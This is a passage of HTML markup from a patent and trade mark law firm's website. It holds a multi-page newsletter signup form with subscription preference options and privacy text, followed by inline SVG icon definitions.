    <div class="fui-i"><form id="fui-newsletterSignup_en-oebdmm" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-oebdmm&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-oebdmm&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-oebdmm-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="nLtSbGaq7b_PZxIbvYzhH3en48v29q-cRSyqS5HS_MYt0v7wVeXepszYCh9U_tjqlVBlbP65gGtPxbGNs5n4rypGmS3nms-nW7WypxSOgZY=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-oebdmm-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-oebdmm-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-oebdmm-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-oebdmm-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-oebdmm-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-oebdmm-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-oebdmm-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-oebdmm-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-oebdmm-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-oebdmm-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-oebdmm-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-oebdmm-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-oebdmm-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-oebdmm-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 